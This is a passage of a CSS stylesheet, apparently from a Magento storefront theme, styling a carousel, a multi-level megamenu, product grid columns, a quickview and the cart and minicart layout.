    opacity: 1;
  }
  .ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots {
    right: 90px;
  }
  .ox-carousel.ox-dots__p-right.nav-big .owl-dots {
    right: 70px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots {
    width: 250px;
    max-width: 250px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot {
    margin: 14px 0 0 auto;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right .owl-dots {
    top: 50%;
    right: 50px;
    left: auto;
    width: 200px;
    max-width: 200px;
    padding: 0;
    transform: translateY(-50%);
    height: auto;
    bottom: auto;
    position: absolute;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot {
    width: auto;
    padding: 0;
    margin: 14px 0 0 auto;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button {
    white-space: normal;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot {
    margin: 7px 0 0 auto;
    position: relative;
    display: block;
    width: auto;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span {
    width: 100%;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title {
    text-align: right;
  }
  :root {
    --oxmm-l0-fs: 16px;
    --oxmm-l0-height: 27px;
    --oxmm-l0-padding: 0 9px;
    --oxmm-l0-ls: -1px;
    --oxmm-l0-color: #ffffff;
    --oxmm-l0-bg-a: var(--a2-main-color);
    --oxmm-l0-color-a: #000000;
    --oxmm-l0-bg-h: var(--a2-main-color);
    --oxmm-l0-color-h: #000000;
    --oxmm-item-padding: 7px;
    --oxmm-item-color: #000;
    --oxmm-item-bg-a: #ffe51e;
    --oxmm-item-color-a: #000;
    --oxmm-item-bg-h: #000;
    --oxmm-item-color-h: #fff;
    --oxmm-item-ls: -1px;
    --oxmm-l1s-tt: none;
    --oxmm-l1s-ls: 0;
    --oxmm-l1s-fw: 600;
    --oxmm-l1-fs: 14px;
    --oxmm-l1-fw: 800;
    --oxmm-l1-padding: 7px;
    --oxmm-l1-color: #000000;
    --oxmm-l1-tt: uppercase;
    --oxmm-l1-ls: 0;
  }
  .ox-mm-overflow {
    overflow-y: auto;
    height: 100%;
    max-height: calc(100vh - var(--a2-header-bottom, 60px));
  }
  .hide-on-desktop {
    display: none !important;
  }
  .ox-megamenu .ox-megamenu-navigation {
    padding: 0 0 0 24px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    z-index: 6;
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    background-color: var(--oxmm-item-bg);
    color: var(--oxmm-item-color);
    padding: var(--oxmm-item-padding);
    font-size: var(--oxmm-item-fs);
    font-weight: var(--oxmm-item-fw);
    text-transform: var(--oxmm-item-tt);
    letter-spacing: var(--oxmm-item-ls);
  }
  .ox-megamenu-navigation .category-item:hover > .ox-mm-a-wrap a {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
    background-color: var(--oxmm-item-bg-h);
    color: var(--oxmm-item-color-h);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-item-bg-a);
    color: var(--oxmm-item-color-a);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0 {
    margin: 0 5px 0 0;
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top {
    background-color: transparent;
    color: var(--oxmm-l0-color-h);
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l0-color-a);
    font-weight: var(--oxmm-l0-fw-a, var(--oxmm-l0-fw));
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
  }
  .ox-megamenu-navigation > .level0 .category-item {
    margin: 0 0 2px 0;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown {
    opacity: 0;
    transition: opacity 0.05s;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.animate {
    opacity: 1;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.opened {
    display: block;
  }
  .ox-megamenu .ox-submenu {
    opacity: 0;
    transition: opacity 0.05s;
    display: none;
  }
  .ox-megamenu .ox-submenu.opened {
    display: block !important;
  }
  .ox-megamenu .ox-submenu.animate {
    opacity: 1;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="window-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="container-center"] > .ox-megamenu__dropdown {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-left"] > .ox-megamenu__dropdown {
    left: 0;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"] > .ox-megamenu__dropdown {
    left: auto;
    right: 0;
  }
  .ox-megamenu-navigation .submenu.ox-megamenu-dd--reverse {
    left: auto !important;
    right: 100% !important;
  }
  .ox-megamenu {
    position: relative;
    z-index: 40;
  }
  .ox-megamenu-navigation {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* Hover and Dont show top border for category columns */
  }
  .ox-megamenu-navigation .ox-dropdown--simple:hover > .ox-megamenu__dropdown {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .ox-megamenu-navigation > li {
    display: inline-block;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    position: absolute;
    display: block;
    top: -11px;
    right: 0;
    word-break: normal;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover + .category-item > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-h);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    border-top: none;
  }
  /* set min width for none menu menu items only? */
  .ox-megamenu__dropdown {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
  }
  .ox-megamenu__dropdown .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  /* Positioning of drop downs */
  .ox-megamenu-navigation .ox-dropdown--megamenu {
    position: static;
  }
  .ox-megamenu-navigation .ox-dropdown--simple .ox-submenu {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu {
    /* Hide arrow for megamenu first items */
  }
  .ox-dropdown--megamenu.level1 > .ox-megamenu__dropdown {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch {
    position: static;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top > .ox-megamenu__dropdown,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    left: calc(100% - 30px);
    top: 0px;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    min-height: 100%;
    height: 100%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-right > .ox-megamenu__dropdown {
    top: -20px;
    left: 100%;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown {
    width: 100%;
    left: 0;
    font-weight: normal;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner {
    padding: var(--oxmm-padding);
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l1-color);
    font-size: var(--oxmm-l1-fs);
    font-weight: var(--oxmm-l1-fw);
    margin: 0 0 2px 0;
    padding: var(--oxmm-l1-padding);
    text-decoration: none;
    text-transform: var(--oxmm-l1-tt);
    letter-spacing: var(--oxmm-l1-ls);
    box-sizing: border-box;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item {
    margin: 0 0 2px 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
    font-size: var(--oxmm-l1s-fs, var(--oxmm-item-fs));
    font-weight: var(--oxmm-l1s-fw, var(--oxmm-item-fw));
    padding: var(--oxmm-item-padding);
    color: var(--oxmm-l1s-color, var(--oxmm-item-color));
    background-color: var(--oxmm-l1s-bg, var(--oxmm-item-bg));
    text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
    letter-spacing: var(--oxmm-l1s-ls, var(--oxmm-item-ls));
    border-top: var(--oxmm-l1s-border, var(--oxmm-item-border));
    margin: 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1s-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1s-color-h, var(--oxmm-item-color-h));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item :first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1s-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1s-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row {
    margin-bottom: -20px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li .submenu {
    margin-bottom: 20px;
  }
  .ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1 {
    display: block;
  }
  .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .ox-mm-a-wrap .ox-menu-arrow {
    display: none;
  }
  /* Custom content margin */
  .ox-megamenu-block-top + .ox-megamenu__categories,
  .ox-megamenu-block-top + .row,
  .ox-megamenu-block-bottom {
    margin-top: 30px;
  }
  .ox-dropdown--simple .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
  }
  .ox-dropdown--simple .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-dropdown--simple li:hover > .ox-submenu {
    display: block;
  }
  .ox-megamenu .level2 .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
    left: 80%;
    top: -20px;
  }
  .ox-megamenu .level2 .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-megamenu .level2:hover > .ox-submenu {
    display: block;
  }
  .ox-mm__dd-all {
    height: var(--oxmm-allcats-h, auto);
  }
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color-a, var(--oxmm-arrow-color));
  }
  .ox-dd--all.ox-dropdown--megamenu .level1 > :is(.ox-megamenu__dropdown,.ox-submenu) {
    position: absolute;
    left: var(--oxmm-allcats-c-w)!important;
    top: 0 !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    min-width: var(--oxmm-width);
    height: 100%;
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all {
    width: var(--oxmm-allcats-c-w, 100%);
    height: var(--oxmm-allcats-h, 'auto');
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all > .level1 > .ox-mm-a-wrap .ox-menu-arrow {
    display: block;
  }
  .ox-dropdown--megamenu .ox-mm__list-all > .level1:is(.ox-megamenu--opened,.opened) > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
  }
  /* Parent menu arrows */
  /* Arrow position */
  .ox-menu--arrow .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    margin-left: 6px;
    transform: rotate(90deg);
  }
  /* Category columns */
  .ox-megamenu-list--columns-1 > li {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-megamenu-list--columns-2 > li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-megamenu-list--columns-3 > li {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-megamenu-list--columns-4 > li {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-megamenu-list--columns-5 > li {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-megamenu-list--columns-6 > li {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  /* Basic Grid Columns */
  .ox-menu-col-1 {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-menu-col-2 {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-menu-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-menu-col-4 {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-menu-col-5 {
    -ms-flex: 0 0 41.66666667%;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ox-menu-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-menu-col-7 {
    -ms-flex: 0 0 58.33333333%;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ox-menu-col-8 {
    -ms-flex: 0 0 66.66666667%;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ox-menu-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ox-menu-col-10 {
    -ms-flex: 0 0 83.33333333%;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ox-menu-col-11 {
    -ms-flex: 0 0 91.66666667%;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ox-menu-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .nav-sections-item-content > .ox-megamenu {
    display: block;
  }
  .owl-carousel.widget-product-grid:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-8 .products-grid .product-item,
  .block.widget.product-columns-l-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-7 .products-grid .product-item,
  .block.widget.product-columns-l-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-6 .products-grid .product-item,
  .block.widget.product-columns-l-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-5 .products-grid .product-item,
  .block.widget.product-columns-l-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-4 .products-grid .product-item,
  .block.widget.product-columns-l-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-3 .products-grid .product-item,
  .block.widget.product-columns-l-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-2 .products-grid .product-item,
  .block.widget.product-columns-l-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .widget.block-products-list .block-title h1 {
    font-size: 58px;
  }
  .ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .ox-quickview-catalog-product-view.catalog-product-view .columns,
  .ox_quickview-catalog_product-view.catalog-product-view .columns,
  .ox-quickview-catalog-product-view.catalog-product-view .page.messages,
  .ox_quickview-catalog_product-view.catalog-product-view .page.messages,
  .ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 0 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .multicheckout.address.form .col.address select {
    max-width: 100%;
  }
  .cart.main.actions {
    text-align: right;
  }
  .cart.main.actions .action.continue {
    float: left;
  }
  .cart-container .form-cart {
    /*&:extend(.abs-shopping-cart-items-desktop all);*/
    width: 70%;
    padding-right: 50px;
    float: left;
    position: relative;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 30%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    /*.lib-form-field-type-revert(@_type: block);*/
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .multicheckout.address.form .table-wrapper .table .cart + .cart-products-toolbar,
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 90px;
  }
  .ox-dropdown .minicart-items-wrapper {
    min-height: 110px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper .button.continue {
    display: none;
  }
  .minicart-wrapper {
    display: inline-block;
    position: relative;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .action.showcart {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
